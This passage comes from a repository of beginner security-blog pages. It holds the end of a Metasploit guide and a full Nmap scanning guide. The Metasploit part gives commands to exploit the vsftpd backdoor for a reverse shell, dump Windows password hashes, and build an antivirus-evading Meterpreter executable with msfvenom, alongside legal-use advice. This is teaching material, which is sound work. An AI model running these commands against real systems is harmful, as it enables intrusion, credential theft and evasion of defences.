            <li><i class="fas fa-rocket"></i><strong>Select a Payload</strong>: <pre><code>set payload &lt;path&gt;</code></pre> Example: <code>set payload windows/meterpreter/reverse_tcp</code>.</li>
            <li><i class="fas fa-bolt"></i><strong>Run the Exploit</strong>: <pre><code>exploit</code></pre> Or <code>run</code> to execute the module.</li>
            <li><i class="fas fa-list-alt"></i><strong>View Payloads</strong>: <pre><code>show payloads</code></pre> Lists compatible payloads for the selected exploit.</li>
            <li><i class="fas fa-arrow-left"></i><strong>Back to Main Menu</strong>: <pre><code>back</code></pre></li>
            <li><i class="fas fa-sign-out-alt"></i><strong>Exit Metasploit</strong>: <pre><code>exit</code></pre></li>
        </ul>
        <h3>Example Workflow</h3>
        <pre><code>
msf6 > search vsftpd
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > show options
msf6 > set RHOSTS 192.168.1.10
msf6 > set payload cmd/unix/reverse
msf6 > exploit
        </code></pre>
        <p>This targets a vulnerable FTP server, setting up a reverse shell.</p>

        <h2><i class="fas fa-star icon"></i>Other Important Things to Know</h2>
        <ol>
            <li><strong>Meterpreter</strong>:
                <ul>
                    <li><i class="fas fa-eye-slash"></i>An advanced payload that runs in memory, making it stealthy and powerful.</li>
                    <li><i class="fas fa-tools"></i>Features: File uploads/downloads, privilege escalation, keylogging, and more.</li>
                    <li><i class="fas fa-user"></i>Example command after gaining a session: <pre><code>getuid</code></pre> Shows the current user on the target.</li>
                </ul>
            </li>
            <li><strong>Auxiliary Modules</strong>:
                <ul>
                    <li><i class="fas fa-search-plus"></i>Used for scanning, fuzzing, or enumeration, not exploitation.</li>
                    <li><i class="fas fa-network-wired"></i>Example: Scan for open ports:
                        <pre><code>
use auxiliary/scanner/portscan/tcp
set RHOSTS 192.168.1.0/24
run
                        </code></pre>
                    </li>
                </ul>
            </li>
            <li><strong>Post-Exploitation Modules</strong>:
                <ul>
                    <li><i class="fas fa-lock-open"></i>Run after gaining access to gather data or maintain control.</li>
                    <li><i class="fas fa-key"></i>Example: Dump password hashes:
                        <pre><code>
use post/windows/gather/hashdump
set SESSION 1
run
                        </code></pre>
                    </li>
                </ul>
            </li>
            <li><strong>Evasion Techniques</strong>:
                <ul>
                    <li><i class="fas fa-user-secret"></i>Encoders (e.g., <code>shikata_ga_nai</code>) and evasion modules help bypass antivirus detection.</li>
                    <li><i class="fas fa-file-code"></i>Example: Encode a payload:
                        <pre><code>
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -f exe > payload.exe
                        </code></pre>
                    </li>
                </ul>
            </li>
            <li><strong>Best Practices</strong>:
                <ul>
                    <li><i class="fas fa-gavel"></i><strong>Legal Use Only</strong>: Always have permission to test systems.</li>
                    <li><i class="fas fa-laptop"></i><strong>Use a Lab</strong>: Practice on virtual machines (e.g., Metasploitable3) to avoid accidental harm.</li>
                    <li><i class="fas fa-sync"></i><strong>Stay Updated</strong>: Run <code>msfupdate</code> to keep modules current.</li>
                    <li><i class="fas fa-camera"></i><strong>Document Everything</strong>: Take screenshots and notes for reporting findings.</li>
                </ul>
            </li>
        </ol>

        <h2><i class="fas fa-flag-checkered icon"></i>Conclusion</h2>
        <p>Metasploit is an indispensable tool for ethical hackers, offering a robust platform to test and secure systems. By understanding its installation, exploits, payloads, and commands, you’re well on your way to mastering penetration testing. Remember to use Metasploit responsibly, always with permission, and keep learning—cybersecurity is a journey, not a destination!</p>
        <p>Happy hacking (ethically, of course)!</p>
    </div>
</body>
</html> -->
</file>

<file: blogs/nmap.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Nmap Guide - Umar_Hacks</title>
  <style>
    body {
      background-color: #0b1120; /* Dark Navy Blue */
      color: #ffffff;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      line-height: 1.6;
      margin: 0;
      padding: 0;
    }

    .container {
      max-width: 800px;
      margin: 0 auto;
      padding: 30px 20px;
    }

    h1, h2, h3 {
      color: #58a6ff;
    }

    pre {
      background-color: #1c2331;
      padding: 10px;
      border-radius: 5px;
      overflow-x: auto;
    }

    code {
      color: #ffcb6b;
    }

    .section {
      margin-bottom: 40px;
    }

    a {
      color: #4fd1c5;
      text-decoration: none;
    }

    a:hover {
      text-decoration: underline;
    }

    hr {
      border: 1px solid #2d3748;
    }
  </style>
</head>
<body>

  <div class="container">
    <h1>Nmap Guide for Beginners</h1>

    <div class="section">
      <h2>🔍 What is Nmap?</h2>
      <p>
        Nmap (Network Mapper) is an open-source tool used for network discovery and security auditing.
        It’s widely used by cybersecurity professionals and ethical hackers to scan hosts and discover services,
        ports, operating systems, and vulnerabilities.
      </p>
    </div>

    <div class="section">
      <h2>🔧 How to Install Nmap</h2>
      <h3>📥 Linux (Debian/Ubuntu)</h3>
      <pre><code>sudo apt update
sudo apt install nmap</code></pre>

      <h3>📥 Kali Linux</h3>
      <p>Already pre-installed.</p>

      <h3>📥 Windows</h3>
      <p>Download from the official website: <a href="https://nmap.org" target="_blank">https://nmap.org</a></p>

      <h3>📥 macOS (with Homebrew)</h3>
      <pre><code>brew install nmap</code></pre>
    </div>

    <div class="section">
      <h2>🧪 What are Scan Types?</h2>
      <ul>
        <li><strong>SYN Scan</strong> (<code>-sS</code>) – Stealthy and fast</li>
        <li><strong>TCP Connect Scan</strong> (<code>-sT</code>) – Uses full TCP handshake</li>
        <li><strong>UDP Scan</strong> (<code>-sU</code>) – Finds open UDP ports</li>
        <li><strong>Ping Scan</strong> (<code>-sn</code>) – Checks if a host is up</li>
        <li><strong>Aggressive Scan</strong> (<code>-A</code>) – Full system discovery</li>
        <li><strong>Version Detection</strong> (<code>-sV</code>) – Detects service versions</li>
        <li><strong>OS Detection</strong> (<code>-O</code>) – Identifies OS type</li>
      </ul>
    </div>

    <div class="section">
      <h2>🤝 What is TCP Handshake?</h2>
      <p>The TCP Handshake is a three-step process to establish a connection:</p>
      <ol>
        <li><strong>SYN</strong> – Client requests connection</li>
        <li><strong>SYN-ACK</strong> – Server acknowledges and responds</li>
        <li><strong>ACK</strong> – Client confirms, connection is made</li>
      </ol>
    </div>

    <div class="section">
      <h2>💻 Basic Commands of Nmap</h2>
      <pre><code>nmap &lt;target&gt;               # Simple scan
nmap -sS &lt;target&gt;           # SYN scan
nmap -sV &lt;target&gt;           # Detect service versions
nmap -O &lt;target&gt;            # OS detection
nmap -A &lt;target&gt;            # Aggressive scan
nmap -p 80 &lt;target&gt;         # Scan specific port
nmap 192.168.1.1/24         # Scan entire subnet</code></pre>
    </div>
  </div>

</body>
</html>
</file>
